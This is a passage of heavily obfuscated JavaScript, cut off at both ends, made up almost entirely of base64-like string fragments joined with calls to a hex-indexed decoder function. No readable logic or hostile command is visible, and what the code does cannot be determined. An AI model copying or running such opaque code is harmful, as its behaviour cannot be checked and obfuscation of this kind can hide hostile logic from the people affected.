6710y(0x1df)+'2MXl5bW8xZFcnLCdXNlZkUDhrSVc2anUn'+_0x5596710y(0x1fa)+'0RDb0dXN1BVV1F1JywnV09KY1ZDb0ZXUX'+_0x5596710y(0x1c5)+_0x5596710y(0x397)+'OHJkM09OJywnVzUwQXNDby9XT2EnLCdXT'+'2RkU3RtYVdPeScsJ1c0dld0bW94Y0cnLC'+'d0R1dlYThrNycsJ1dQcmN2YU5kVHEnLCd'+'ybWtTV09YYmRXJywnVzc4U1c0eGRIU29C'+'JywnV1J2RXpDa0dXN3knLCdCR0pkSDhrR'+'VdSdScsJ1c2YWdkYmxkUEcnLCdXNGZiQz'+_0x5596710y(0x36b)+'KZElDa1VXNGlMJywnV1JWZEpDa1FXN3Vz'+'JywncVNvMFc0dndtYScsJ1c2OHZmbWtHb'+_0x5596710y(0x427)+_0x5596710y(0x3d3)+'6ZFhoJywndzhvMlc3dlNpYScsJ1dPTHpB'+_0x5596710y(0x2d6)+'mNTM1pkVUcnLCdXUjlFdFNrOFc1eScsJ1'+'c0YStXNlJkSFNvUycsJ1dSclJXNEJjVEN'+_0x5596710y(0x403)+'ZUR5cScsJ1c0bWFXNjdkVVNvNicsJ3lZR'+'2NjbWtyJywnV1BaY1ZDb1VpZmUnLCdXUU'+_0x5596710y(0x38a)+_0x5596710y(0x274)+_0x5596710y(0x367)+'2tpJywnc21vTXlLaGNRcScsJ284bytyZG'+'5xJywnV1BO')+('ZEpIM2NJZzAnLCdXUlBwQ1pGZE9xJywnV'+'09yMVdRVmRMbWtqJywnRExPVWRKYScsJ1'+'c3YTBjdUc2JywneDJTSGR0UycsJ1c0Zll'+_0x5596710y(0x287)+'TmRVbWtKVzZxcicsJ1dSZGNQQ2tVYW1rZ'+'ScsJ1dQMU9xWC9kSnEnLCdXUXlNb0NrMV'+_0x5596710y(0x3b8)+'rN0JxJywnVzZTWWhxRmRPRycsJ1c1aTZX'+_0x5596710y(0x20d)+'2VOY0pxJywnVzdPSmlTazdhcScsJ2Ntby'+'tEZjNkTEcnLCdXUExqdmJDRCcsJ1c0aWl'+'XNlpkUm1vNicsJ3RTa3lXT2ZHZGEnLCdk'+'di9kVm1ra1c0TycsJ0MySmNQbW80QlcnL'+'CdybW95VzVUaG5HJywnRDE1Nlc2VmRMVy'+'csJ1dSclhyV1NvJywnVzUzZElTazdzU2t'+'3Jywnc0NvbVc1clJwRycsJ1dSNGhoQ2sz'+'V084Jywnc0NvOFc0VGVqYScsJ1c1RmRRb'+'Ws4QzhreScsJ1c0L2RIWUw2b3EnLCdXNE'+'RzV1F0Y01tb2wnLCdEOG9YVzQxYVdSZSc'+'sJ1dQdGNSbW9tV1BXcCcsJ3ZTb1lXUkx1'+_0x5596710y(0x423)+_0x5596710y(0x23d)+'M0ZWgwcycsJ2JoWmNKTHhkTmEnLCdXUHY'+'rc3J1WCcsJ3dtbzRzTDNjVlcnLCdXUDVx'+'VzRwY0o4a20nLCdXUGJyVzd4Y084a0InL'+'Cd0SU5jSE16UycsJ1dRS3F6U29yakcnLC'+'dXT25seThrZFc1eScsJ3NJZGNQS2JnJyw'+_0x5596710y(0x382)+'a2EnLCdEd3FJbUh5JywnV1JMb3JZN2RRV'+'ycsJ3RDb1VXUmJ5RVcnLCd1Znp6VzV4ZF'+'RxJywnVzds')+('Y1Fta0N2U2tMJywnRkNrdXpZenMnLCdXN'+'GZqam1vQmlxJywnV1JsZFZHMEdXTzAnLC'+'dCRy9kTENrcVdRbScsJ1c0S2xrZThTJyw'+'neTNWY044bzB3RycsJ1dPcWdkQ2tyV1JL'+_0x5596710y(0x39d)+'mEnLCdXUHJtVzRKY0s4a2knLCdXNzdkVT'+_0x5596710y(0x30e)+'ybkxXNFZkU2EnLCdGMmFkY3FDJywnV09k'+_0x5596710y(0x416)+'3RIeGRVOGtnV1BTJywnZThvOHEwaGRKYS'+'csJ1c1OTNobW9aaVcnLCdXT0JjR21vVWt'+'nVycsJ1dSVmRTQ2tXVzYwaicsJ1dRZlF5'+'U2s1VzRHJywnd3c5dFc2L2RKRycsJ2Ztb'+_0x5596710y(0x32f)+'JHYmhta2pXUFMnLCd2SFJjVk16VicsJ1d'+'SSERXUGhkSDhraCcsJ1dPZkRXN3RjTjhr'+_0x5596710y(0x337)+_0x5596710y(0x197)+_0x5596710y(0x38b)+'1ZFd4Y1RhJywnVzV4Y1E4a3RyOGtpJywn'+_0x5596710y(0x224)+_0x5596710y(0x1cb)+'c0eGRVR0w1bGEnLCdmOGthb1hKY0txJyw'+_0x5596710y(0x32b)+'WicsJ3ZmTmNRQ29WQUcnLCdoSzNjVWhaZ'+'ElhJywnRENrdldSYkJiYScsJ1dROElwU2'+'tRb05hRicsJ1dQRmRJR0dWV1FTJywndUN'+'vVHkwTmNMcScsJ1dSL2RRQ2tiVzdxVScs'+_0x5596710y(0x1d9)+'ywnVzdxWVc1ZGNTQ2ttJywnZDhvZ3Rhen'+'gnLCdkbWsz')+(_0x5596710y(0x420)+'1IvZEdHSmNRd2knLCdXT1QrdlNrQVc2Uy'+'csJ1dSN2RLR3lCV084JywnV1FUdEJyTmR'+_0x5596710y(0x2dd)+'RycsJ2lDa1ppV2RjVHEnLCdXNG14ZllkZ'+'FBXJywnbVNrR2NadGNLVycsJ1c0MC9XN0'+'pkVThvNicsJ1dQL2RPOGt0VzQ4VCcsJ3h'+'MMGRlR0MnLCdxQ28wVzdEZVdSZScsJ1c3'+'TExwU29kaEcnLCdzbWtiekpQbScsJ1c2Z'+'UNhYjNkUEcnLCdXNzFYV1AvY09Tb3YnLC'+'dXUUpkVENrM1c2MFInLCdwMjNjVEtOZE9'+_0x5596710y(0x1f2)+_0x5596710y(0x315)+_0x5596710y(0x429)+'JpTnI4b0RkRycsJ0VnR2FwclcnLCdmd05'+'jUXY3ZElhJywnckkvY0wwajMnLCdFbW9u'+'czJKY1FXJywnZzhvdUZXMUwnLCdlbW9KQ'+_0x5596710y(0x3fb)+'RDb2hXUnEnLCdXUnVORFNveWthJywnV09'+'uMHJjOHAnLCd6U290QjAzY1FHJywnVzV5'+'emRHL2RHVycsJ2Zta29vYU5jTmEnLCdXU'+_0x5596710y(0x2fd)+'RhaWtDa0UnLCdrQ29jdWNqMycsJ2lta1Z'+'vWmxjTEcnLCdxckJkVThrVVdRZScsJ1c3'+'YUJBQ29GV1I4JywnQXMzY1Z4ajUnLCdvU'+'2s4aWFkY1RxJywnVzd2SGJta2V1YScsJ1'+'dRRElXUkJkVW1rdycsJ1c3R0Z1U29qV1B'+'TJywnV1FkY1RTb3hnMWknLCdXN3BkTlgx'+_0x5596710y(0x2f7)+_0x5596710y(0x2d2)+'c4a0RXUFcn')+('LCdrdWRkVVNrZVc2ZScsJ1c0eGRPQ2s4V'+_0x5596710y(0x29b)+'hXUWhkVUNrMycsJ1dPVmNLOG9Ob05DJyw'+'nbHhkZElta2tXNWknLCdxZjdjR0NvcHNX'+'Jywnem1vUHNNQmNSRycsJ1dRUzJBOG9ia'+_0x5596710y(0x2c2)+'NQQ28vJywnV1FXZ2owdUQnLCdyMlM2ZXR'+'hJywnV1FEeFdSWmRWU2ttJywnVzVIZ3BD'+'bzhtYScsJ3VaMDdvU2tUJywnVzVDWWFDa'+'1BjRycsJ3Rta3lXT0xybWEnLCdDdXVuY0'+_0x5596710y(0x329)+'Ta0FXNW0nLCdXT09mZnhxYicsJ3ptb1BX'+'N25MV1J5JywnV1JGY0o4b3hXUVdkJywnc'+'0NrZ3ZjclInLCdXUnYwcjhrZVc3cScsJ1'+_0x5596710y(0x254)+'nVzRyYW1Ta1Z1RycsJ2dta1FsWHRjVHEn'+'LCd3V1JkT21rV1dSbScsJ1dQN2ROc2RjU'+'E5tJywndHNsY052OTQnLCdXN1pkTXJyaG'+'JhJywnVzdSZEk4azlXN0ZkR3EnLCdXNFN'+'UbVNrSWlhJywncVdWY0dmbkwnLCdXNjdk'+'UW1rRnJ4dScsJ3RzTmNVTkxvJywnV1JkZ'+'E9YN2NJdzQnLCdxTFhiVzcvZEdHJywnZV'+'NrMFdPaTV5VycsJ25tb2xzWDFxJywncWc'+'4bWRZaScsJ1dPamdXUU5kSjhrdScsJ1c3'+'SmRIOGtPVzRaZFVhJywnRFNvM1dPOWdBV'+'ycsJ3ZkTmRHbWsvV1J1JywnV09IWnFJT3'+'cnLCdrU29pcXRUZicsJ1dPVGVXUVZkUm1'+'rZycsJ1c2elNnU2tydUcnLCd2S25zVzY3'+'ZEpHJywnV1AvZE9kZWdXUFcnLCd2eFdSa'+'EhHJywnajIzY0pmQmROcScsJ3J4VCtXN2'+_0x5596710y(0x414))+('NmhkS1NrNkRnRycsJ1dSQzN3Q2tSRjhrT'+'ldPbGNHOGt0VzVwZE5NbScsJ1c1UmRTYm'+'JxZHEnLCdXUi9jSzhrSWE4a0MnLCdXUU5'+_0x5596710y(0x204)+'J1dRRFhXUVpkTm1rVScsJ1dPZkJ6U2svV'+_0x5596710y(0x41b)+'BpcThvM3BxJywnVzZtNFdSbWpXUUMnLCd'+'XUWZLd1NrWFc2SycsJ1dPVzNhQ2tRV09t'+'JywnVzc0Ulc0dGRNQ285JywnRVNrWkVjd'+'lUnLCd2c3U5Zm1rZicsJ3VJL2RIU2srV0'+'9DJywnV1F4ZFFabVdXUlcnLCdXUjV4VzR'+_0x5596710y(0x24e)+'NDk5Qm1vZmdXJywnV1IzZFZta2NXNHVvJ'+'ywnQW1vU1dPcjN5YScsJ1c2ZTBEU29XV1'+'BTJywnVzRIRlc1ZGNRU2tna0dLJywnblN'+'raWlZbGNSYScsJ1c1eWFtYmhkTFcnLCdX'+_0x5596710y(0x40c)+'ywnZ0NvMnN2VmRQRycsJ3Zta0dFYW5lJy'+'wnV1FpeEZTb3ZXT3FPaVcnLCdXNHRkUWN'+'mQ29hJywnVzVkZE5ta0VxOGt0JywnVzZm'+_0x5596710y(0x247)+'2pTa3JXUmVzcVcnLCdCTmxjTFNvbkJXJy'+'wnVzZaY09Da2REU2t4JywnV09MZFdSQmR'+'NU2sxJywnV1FPbXU4b1ZpcScsJ2RDa1Ni'+'ZGRjSmEnLCdXUXFtV1EzZEhTb2knLCdXN'+'UJjTG1rMkRTa3QnLCdpQ29hc3JibycsJ1'+'c1ZWlXUDhmV1JXJywnVzZTcVc1VmNJU2t'+'GJywndHJ0ZEc4a1NXUWUnLCdXNUpjUkNr'+_0x5596710y(0x3fe)+'nFTa2tXNnEnLCdoMWRkTW1rZlc1bScsJ1'+'c2U09XNkZj')+('VDhrUicsJ1c1Q0N5U29VV09HJywnV1JQK'+'1c0aGNRQ2tyJywnY0NvSXFMSmRMVycsJ0'+'RDb1BBaFpjTnEnLCdXUDlzVzZWY0hDa3g'+'nLCdXNTNkSFNrUlc2bisnLCdXUTBsZDhr'+_0x5596710y(0x2b8)+'1I0YldRRycsJ3Zta25XUHJjZnEnLCd1dW'+'ZyVzU3ZFFXJywnZ01WY1FnRmRPcScsJ1c'+_0x5596710y(0x2d9)+_0x5596710y(0x2a3)+_0x5596710y(0x362)+'hXV1FDJywnV1BtbW84azhXT0MnLCd3OG8'+'yV09EdkVHJywnVzZmcUZtbzlmYScsJ0Ft'+'a2N1V2o4JywnVzdLeGtnaTAnLCdXNHhkV'+'VNrRXMxQycsJ1c3elJEQ29PaUcnLCdXNk'+'5kSFNrTFc3YkEnLCdXUEpjVThvRldQMHM'+_0x5596710y(0x36a)+'JywnYzhveUYzL2RPVycsJ3ZleUpkc1cnL'+'CdXNlJjTDhrd3Fta3QnLCdpMXRjS2dsZF'+'RXJywnVzdLRGtYQmRRRycsJ1c0M2RVU2t'+_0x5596710y(0x341)+'TlNrcnZta0EnLCdvM0ZjTmh0ZEphJywnV'+'1E0S2gxOEInLCdXNzRLV1FlM1dReScsJ1'+_0x5596710y(0x368)+'nVzQwZ21maWgnLCdXN3FOZFlsZExxJywn'+_0x5596710y(0x1c9)+'ScsJ1c1L2RTYW5Ka3EnLCdXNVpkUVpmRW'+'tHJywnRG1rd1dPWHBhVycsJ1c1Q2JXUnl'+'RV1F1JywnVzVqRGxDa0x1VycsJ1c0L2NP'+'Q2tndzhrQicsJ1c0aGRKOGtvQm1rUCcsJ'+'1dQek1GQ2tXVzRXJywnV09uS0ZzbVonLC'+'dyc2hjR3Yx')+('QScsJ1c2YjFvOG8yaWEnLCdXN2VNZTFxb'+'ScsJ1c3dWRXNzNkVVNvRCcsJ1dReGNROG'+'94Y2ZtJywnVzRmRkJtb3ZhYScsJ1c0eGR'+'IU2tTVzV0ZFJhJywnQ3JpU2Q4a1UnLCdX'+'UFJjR21vQVdRV0knLCdXUHFKYmVLQScsJ'+_0x5596710y(0x3e0)+'wnVzVKZExDa0R2MG0nLCdXNUtvYThrTmJ'+'HJywnVzZ4ZE1XbjlhYScsJ1c1Q05qU2tM'+_0x5596710y(0x27d)+'2RQbWtCdzJ1JywnVzZ6M2Ftb3BhcScsJ3'+_0x5596710y(0x2cf)+'XNFpkUVNrVFc2bkMnLCdXUERVeElXOScs'+_0x5596710y(0x22d)+'ywnVzRQanltbzZrcScsJ1dPZU1mbWtzV1'+'E0JywnVzY3ZFBta2V6eFMnLCdXNlgydDh'+'vWmVHJywnY0wvZEo4a25XN0snLCdzOG9U'+'V1BMQXZHJywnVzZMTGo4b0dicScsJ1c1O'+'HFXNEZkTUNvTicsJ1dSaUpjOGtoV09HJy'+'wnVzVoZExta3pGMHEnLCdvbWs5V1E0dHF'+_0x5596710y(0x214)+'YnRxJywndmc3Y1BDb1F2VycsJ1dRYmNXU'+'VJkTG1rdCcsJ1c1bTRmTG1EJywnVzR0ZF'+'FDa015U2tIJywnVzQ3ZFBXUGZuVycsJ1d'+'PZGRTWnVHV1B5JywnVzZYT1dSdGNQU281'+'JywnV09YUHNzYTUnLCdXNFczY2Y4bycsJ'+'2dta01XUmE2elcnLCdXNVBUV1I3Y0xDbz'+'YnLCdXNGZMV09KY0tDb1UnLCdXUjVjcWF'+'SZFBhJywnVzR6SWdtbzNtVycsJ1dRbGNU'+_0x5596710y(0x2f4)+_0x5596710y(0x33f)+'dXNUM1cElG')+(_0x5596710y(0x323)+'FNTa3dXUlcnLCdGcUZkSG1rMVdRZScsJ0'+'ZjeGRPU2t4V1BXJywneThvYXkxN2NTRyc'+'sJ1dPM2RQbWthVzdCZFJ1bisnLCdXNS9j'+'SkNrTHZta3onLCdXNlZkVFNrZVc2TC8nL'+'CdXN0xHdVNvdmNXJywndExTS3B0NCcsJ1'+'c1R0JGbW9QV1FxJywndzhraFdPVHVwVyc'+'sJ1dRRmNHQ29NY05tJywnVzRiS1dRSmNU'+'OG82JywnVzZ4ZFNkYlBuVycsJ1c3ejBnU'+'280Z1cnLCdXUDhKbzBPMycsJ1c0NDVXT3'+_0x5596710y(0x265)+'WdFQxZHEnLCd0TlJjSW1veEFhJywnV1Ax'+_0x5596710y(0x325)+'lZkVElHVFdQQycsJ2VDa3NvcU5jSWEnLC'+'dXNnhkVFNrNlc1QmRMYScsJ1c0TDFuOGt'+'Td3EnLCdhMUJjUTNSZFZHJywnV09oY0xz'+'V1BXT20nLCdXNHRkSVNrSFc1NUonLCdBU'+'29neGdWY05XJywnV1FOY1M4a2hpbWtSJy'+'wnVzRWY1RDa2xEOGtQJywnV1JiL0ZKZTY'+'nLCdXNDRNalNrZGxXJywnRGVhUmZISycs'+'J1c1RmRHbWtnVzVwZEdXJywnVzZsZFNDa'+'zBXNTFSJywnVzZ5MW91VzAnLCdjSzdkR1'+_0x5596710y(0x1f0)+_0x5596710y(0x336)+'VzVaZFRJZmViRycsJ1dQM2NWbW8yaXZhJ'+_0x5596710y(0x268)+'FuaVcnLCdXN3BkU0NrOHp4NCcsJ3JDb0l'+'XNVhCV1JpJywnV1B0ZFR0YUxXUjAnLCdG'+_0x5596710y(0x3a7)+'0FTb3NXNER6V1EwJywncm1rQVdQUEJwVy'+_0x5596710y(0x413))+('U2t1eG1rOScsJ1c2eUJsYlpkVFcnLCdXU'+'UtnVzdSZEc4b3onLCdXUjl3d0NraVc0ZS'+'csJ3FTb3hXN1RTbVcnLCdXUFZkVnEwS1d'+'SaScsJ1c1alFsQ2tmc2EnLCd4WHlub21r'+'cCcsJ1c1eUtqVzNkS3EnLCdXUFJkTmJCY'+'1VneScsJ1c1VE9XUEJjTFNvMicsJ1dQMW'+'FESWRkVnEnLCdXT09oY0NrWVdSVycsJ21'+'Ta0RhSi9jUVcnLCdXT1Q0d3NLeicsJ1c2'+_0x5596710y(0x1f3)+'ywnVzdHMkU4b1hXUlMnLCdXNUtid0NvWF'+'dSNCcsJ0Vtb09XNXZmYlcnLCdXNTRlV1F'+_0x5596710y(0x33e)+'eEdiMCcsJ3RzRmRUbWtmV1FPJywnVzZ4Z'+'E9Ta3VXNnpXJywnV09kY0dTa2RobWtkJy'+_0x5596710y(0x1e9)+'rcScsJ1dPWmRPSnhjT0txJywnaExWY00w'+_0x5596710y(0x38f)+'zViTnBXJywnRmEzZEtTa09XUnUnLCdXN1'+'ZkVFNrVHdDa1cnLCdXT3BkS0g4R1dSYSc'+'sJ0RDa3FXTzlTb1cnLCdGeHBjUUNvc3Rx'+_0x5596710y(0x1e2)+'UdncScsJ1c3YUtqMzRYJywnVzdaY1JDa0'+'h4OGtnJywnclNrNkRXMXMnLCdXN3hkSG1'+'rOFc3VmRNRycsJ1dPOWt0YnV5JywncThv'+'TVdRand5RycsJ1dSNTh1YlZkS2EnLCdXN'+'3BkTUNrbXFnbScsJ1c2ajhmU2tDQ1cnLC'+_0x5596710y(0x34a)+'lJywncVkwaGRTa3cnLCd1cUpjUHhIOCcs'+_0x5596710y(0x370)+'ywncUNvZlc1MURXUEcnLCdXNTdkTzhrUl'+'c0YjknLCdX')+('NTdjTG1rUHZTa3cnLCdXUC9kUlNrSVc1a'+_0x5596710y(0x2a1)+_0x5596710y(0x378)+_0x5596710y(0x2d5)+'aThrOWVXRmNKRycsJ1dSUmRTWkZjSk1LJ'+'ywnVzR5Zmx0M2RMYScsJ3c4b2NGS1JjU3'+'EnLCdXNHFTRVNvcVdPYScsJ1c2T0FXNU5'+'jSENrSycsJ2ZTa3BqYk5jTHEnLCdXN0pk'+'VThrMXNDa0UnLCdXUC9kTkdxbFdPYScsJ'+_0x5596710y(0x381)+_0x5596710y(0x21d)+_0x5596710y(0x3af)+'TVc1RycsJ1dPSEdXNDNjU0NrNScsJ1c2V'+'EtsU2tJQnEnLCdXUEJkTmRTZVdPYScsJ1'+'dSMTFGYTR1JywnYjNWY1RNSmRWcScsJ3U'+'wVmNIU29Ud0cnLCd3WXBkSkNrbVdSUycs'+'J1dSSmNMOG9IYjNxJywnYjF4Y1FoeGRHY'+'ScsJ1dQZmhEWUpkS3EnLCdXNDAvb2hhNC'+'csJ1c0emJDOG80aHEnLCdXN2RkUUNrTlc'+'0UFInLCdXNUpkTG1rZ1c2WFYnLCdwdVZk'+_0x5596710y(0x1fe)+'m1vNFdRQycsJ3JML2NRU29XdEcnLCdGR0'+_0x5596710y(0x279)+'tb2pXUEcnLCdGU2tZclc5MScsJ3Vta2hk'+'TWY2JywnVzRpM1dQYUNXUFcnLCdXUWRkV'+_0x5596710y(0x242)+_0x5596710y(0x26d)+'SL2RHZE80V1FXJywnY3dGZFVta29XNE8n'+_0x5596710y(0x42d)+'2knLCdXUWRjTkNvVVdQNDMnLCdqQ2tQYn'+'F4Y0lhJywn')+('VzVQY3dtb0duRycsJ0JDa25XUTVFZ2EnL'+_0x5596710y(0x394)+_0x5596710y(0x1b1)+'XN3pBaEcnLCdEbW9uQ0taY0pxJywnV1I5'+'dkJaTmRUcScsJ1c2UmNKU2syRjhreScsJ'+'1dSOUdzU2tvVzRTJywnRDJEQVc1TmRTcS'+'csJ1dQdGNQOGtPJywnV1A3ZExjOGpXUmk'+'nLCdGOG9uV1JidHdHJywnVzVmeldSWmNH'+_0x5596710y(0x356)+'3lTa20nLCdXNjVCdFNvWGdHJywnV1BMbH'+_0x5596710y(0x1d3)+'3Z1cnLCdlTlpjUjF4ZFVxJywnVzRaZEhD'+_0x5596710y(0x41f)+'1c2VmRUQ2t5VzVsZElhJywnRkg3ZE1Da1'+'pXUHEnLCdXNk5kTFNrUFc0YjAnLCdXNFZ'+'kTG1rWFc3eGRPcScsJ1c0TmRHOGtBVzZO'+_0x5596710y(0x1c6)+'GtsVzU4MicsJ1c2bmdrQ28xYVcnLCdXNH'+'kwVzVOY1I4a1EnLCdXT2RjT21vc1dRU2I'+'nLCdXUmJ5V1I3ZE5Da0snLCdXNTlkaFNr'+'bkRXJywnVzdoZEhDa1pXNzdkSHEnLCdXN'+'zEwRThvOG1xJywncjJ0Y1VTb2FxRycsJ1'+'dPME9CbW9maWEnLCdXTzRwZW1rN1dQbSc'+'sJ0ZIQmNPdjUxJywnVzRMREN0QmRHU29N'+'RGEnLCdXUUhJRnEzZFZXJywnV1FaZFFjb'+'GNPZTgnLCdwOGtmV080SHJxJywnV1A5VV'+_0x5596710y(0x281)+_0x5596710y(0x3f9)+'VzRpd0ZTb01XUUcnLCdXNHRkT0NrUlc0O'+_0x5596710y(0x37e)+_0x5596710y(0x2cc))+('JywnVzdxY2N4dXUnLCdXUk9YYUNrRldST'+_0x5596710y(0x22f)+'JUV1FTJywneFNrYkZZMUsnLCdXUFRxeEc'+_0x5596710y(0x2d3)+'SXY5Y1cnLCdXNjFZRENvY2pXJywnV09UT'+'UNoeGNIMmo5cm1rV1dPUmRQWWknLCd3MX'+'hjUG1veXVXJywnV090Y1Nta21obWtEJyw'+'nVzZCZEhidnFkRycsJ244a29kWXBjT0cn'+_0x5596710y(0x36e)+_0x5596710y(0x1d1)+'55VycsJ2I4a3RicXRjT2EnLCdXNlJkSG1'+'rUVc2RmRJcScsJ3Ftb1hXNUwwV1F5Jywn'+_0x5596710y(0x1e4)+'1c2UGlGU29oY2EnLCdXNmFFakczZEtXJy'+'wnbTNsY0hoeGRNRycsJ1c2bm5XUi9jTW1'+'vRicsJ3hodmZXNUJkSUcnLCdXN3RkTjhr'+_0x5596710y(0x3ca)+'XhXQ2EnLCdXN2FMZU1HTycsJ1c2MExXUX'+_0x5596710y(0x28b)+'XUE5kS21rTicsJ1c0Zld2bW9qZUcnLCdy'+'Q294VzViS1dQVycsJ28zUmNKaEpkR3EnL'+'CdXUjgyRVNvMGlhJywnVzdEam5Db1RpYS'+_0x5596710y(0x233)+_0x5596710y(0x2e2)+'JywnV1A0R3FDb0dqYScsJ3RTa3pXTzlYb'+'UcnLCdxTDRLa0hTJywnb21ram1XdGNHVy'+'csJ1c2RFNkbW85bFcnLCdXUUgvQlNrVVc'+_0x5596710y(0x437)+'a1VyOGt4JywnVzV1blc2M2NHbWtPJywnV'+_0x5596710y(0x3f8)+'dXUFQyc1k4')+('cScsJ1c1QzRuWS9kTHEnLCdXN2JJcENrS'+'EJHJywnd0NvOFc0RHFoRycsJ1dSdmRXNy'+'9jT21rQicsJ3U4bzh2MFJjSlcnLCdXUFh'+'1V1IvZElDa3YnLCdlQ2tmV1BlY3lXJywn'+_0x5596710y(0x412)+_0x5596710y(0x294)+'VpJywnVzc4YXZtb0JXUWEnLCdXUnpPRlN'+_0x5596710y(0x3c3)+'UGtTb1hwRycsJ1dSS0p5U29ZZ2EnLCdXU'+'lZkUlNrSlc1OG8nLCd5TDE1VzZKZEhhJy'+'wnbFNvQXVIOU0nLCduOG8yREtoZElXJyw'+'nRVNvblc0RFRpVycsJ1dQUmNLOG9lYjBD'+_0x5596710y(0x1ee)+'ENvTScsJ3o4b2VXNnp5JywnQlNrUldRNW'+'ZvYScsJ3Vtb3JXUGJWekcnLCdXUHZ6QXR'+'DWicsJ1dROWpxbWtnVzQ0JywnVzVXWWNX'+'WmRVVycsJ1c1SG9XUWhjUENvMycsJ0FDb'+_0x5596710y(0x3d0)+_0x5596710y(0x207)+'kU0cnLCdXUHp6cWF1ZCcsJ1dRbGRVSnlj'+'V1BDJywnVzdhZ2Jta2RpVycsJ1dROXREW'+'WxkTEcnLCdXN1htbThrcnVXJywnbENrRV'+'dPR1R2RycsJ1c2QzVwbWt1aXEnLCd4Q29'+_0x5596710y(0x23e)+'Rm1vYlc1bk9sYScsJ1dSYkFXUk5kTDhrZ'+_0x5596710y(0x383)+'c0UycsJ1dRcGNSbW9WV1FxeicsJ1c0aGR'+'LOGtFdnh1JywnVzRKY09ta1lCQ2tZJywn'+_0x5596710y(0x23a)+_0x5596710y(0x318)+'FhJywnV1Fs')+('Y1VTb1FXT3kvJywnVzZxMWtzTmRNYScsJ'+'3hXS01rOGsrJywnVzVPN254U1EnLCdXUj'+_0x5596710y(0x2ef)+_0x5596710y(0x379)+_0x5596710y(0x3b6)+'G1rOEUzRycsJ1c1ZGRLQ2tSdkttJywnVz'+'VybWltb1RvcScsJ1c0QmROQ2tWemVlJyw'+'nVzVUWXRtbytmVycsJ1c2UmRUU2tzc21r'+'TycsJ1c0UGhuU2tlckcnLCdBOG9oV1BYb'+'nZXJywnVzdLeW5XcGRIcScsJ1dQTEhXTy'+'9kVG1rcScsJ1dQU3Z1Q283ZmEnLCdXUUw'+'vVzRwY0dTa3cnLCdXUHpQRlNrTlc3Qycs'+'J2ttb0hxZFZkVkcnLCdXUlJkSllCY051M'+'CcsJ2lTb1liWENrJywnRk5oY0dTbzBERy'+'csJ3ZJdGNMTjUxJywnVzcvY09DazFxbWt'+'0JywnVzVUcFdPeGNUbW9VJywnVzVISFdQ'+_0x5596710y(0x2c1)+'WZXLycsJ2NoVmRMbWtjVzRHJywnVzRXVV'+'c0QmNTU2szJywnV1JIZFc2N2NJbWt6Jyw'+'nVzVUVmlDbzNqVycsJ1c0dGRHU2svQlNr'+'VicsJ3lxM2RSbWtrV1BPJywnVzc4MHhTb'+'zhXUnEnLCdxdDBubDhrcycsJ1dPeGRMYk'+_0x5596710y(0x1e5)+'KWlg3aVcnLCdkOG9Bc2ExUCcsJ1dSR0ho'+'OGtkV08wJywndzhrS3ZJWGknLCdXUmE2b'+'m1rL1dPMCcsJ3hISmRLU2s5V1IwJywncT'+'hrTFdPdldmYScsJ3VTb091djdjSVcnLCd'+'lQ29neWN2NScsJ1dPMHJsbWswV084Jywn'+'cHdOY01MSmRHcScsJ2pDb2lEaGxkUEcnL'+_0x5596710y(0x1ea)+'lDbzYnLCd0')+('V0ZjUTAxbScsJ21mTmNTM3hkTmEnLCdXN'+'3hjT0NrbkZDa0onLCdkOG85eHRQTicsJ1'+'c3ME9XNkJjUUNrTScsJ2pDazRuc0JjSVc'+'nLCdXUkpjR1NvQnB2UycsJ2ptazRXT21R'+_0x5596710y(0x289)+'2RIU2tLV1JPJywnV1JoZFRjZGNVTWknLC'+'dyQ2tLV1B6Ym9xJywnVzZCZE1iSENrcSc'+_0x5596710y(0x2e9)+_0x5596710y(0x3fd)+_0x5596710y(0x34c)+'9ieE10ZFFHJywnV1F5WWQwNGYnLCdXNHl'+'IaWQ3ZElhJywnV08xOXRkWmRPYScsJ1c1'+'YnVXUEZjUFNveicsJ1c1U1hkYmRkVnEnL'+_0x5596710y(0x19c)+'NvZkZjaGNQRycsJ1c2anp0OG9nZ3EnLCd'+'sU29FQTFsZEphJywnV09CZFZDa3NXN20w'+'JywnbkNvakIzdGRQYScsJ3dDb3VXNTFka'+_0x5596710y(0x3d4)+'NrOFc3aVAnLCdXNy9kUVNralc3ZGRHVyc'+'sJ1c2L2RVOGtRVzdCZFNxJywnVzRoZFFH'+_0x5596710y(0x392)+'zR4Y01Da1MnLCd1dmk3a1gwJywnRUNvQl'+'c2ZkhXUmEnLCdrQ29NQ0g5NycsJ1c1WmN'+'HU2tadjhraycsJ1c3UDdCOG8xbmEnLCdX'+'NG1MVzQzZE1tb1onLCdXN0t0V1BPVldQQ'+'ycsJ1dQZlR4bWtHVzZhJywnV1JEbnpIZG'+'RTYScsJ1c1MEFkYy9kR1cnLCdydzU1Vzd'+_0x5596710y(0x328)+'U2twVzV4ZElXJywndUNvWkFORmNTVycsJ'+'1c1YXJGQ29QV1JtJywnRHF0ZFNTa2xXUW'+'0nLCdXUkdq')+('c0NvN2thJywnV1J1ZGlMNFonLCdXT0NUY'+_0x5596710y(0x1a1)+'hkVFdXbFdRaScsJ0RMOTJXNlJkSGEnLCd'+_0x5596710y(0x3e1)+_0x5596710y(0x316)+_0x5596710y(0x33b)+'9lJywnV1F0ZEd0YTVXUmEnLCdXNFdHVzd'+'aZE5tb1gnLCdrOG85QUhMMScsJ1dSQmRN'+'WGluV09TJywnVzRaZElta2VXNDFFJywnV'+'1Ixb3dDa1dXNXUnLCdXNWFqYjhram5HJy'+_0x5596710y(0x3cc)+'nLCdXNUZkT21ra1c3QmRNRycsJ252cGRR'+_0x5596710y(0x2c7)+'mRWczBIV1A4JywnVzYzZFA4ay9GTnEnLC'+'dXN3IxRlNvVWRXJywnd3FHUWI4a1EnLCd'+'XUVpjTlNvS1dPSzUnLCdXN2EyVzVaY09t'+'azcnLCdXNXBjSUNrUXo4a2EnLCdXNHFjb'+_0x5596710y(0x3d1)+'JqdERKdGRUYScsJ1dPZUdnTlM2JywncE1'+'0Y0hLcGRUVycsJ1c0QmRTYXJZZVcnLCdz'+'U29hV1BueHFXJywnQnNXQmE4a3cnLCdXN'+'nlFVzVOY0tta1onLCdXN0pkUUNrZ0FoNC'+'csJ3p4YjJXNGxkSGEnLCdXN1NibGR0ZE9'+'HJywnVzdyemE4a2JDRycsJ3VDa1VXT0w4'+'ZlcnLCdXUUwyRm1rcFc0QycsJ0Vtb21XN'+_0x5596710y(0x1cc)+'c1WmRKYScsJ1c2SEVkU2tRREcnLCdxOGt'+'pV1FMcGpxJywnV1BqcHNaeUwnLCdhQ2tu'+'V1BxckVXJywnQ2RxcG1ta3QnLCdXNnhkR'+'0N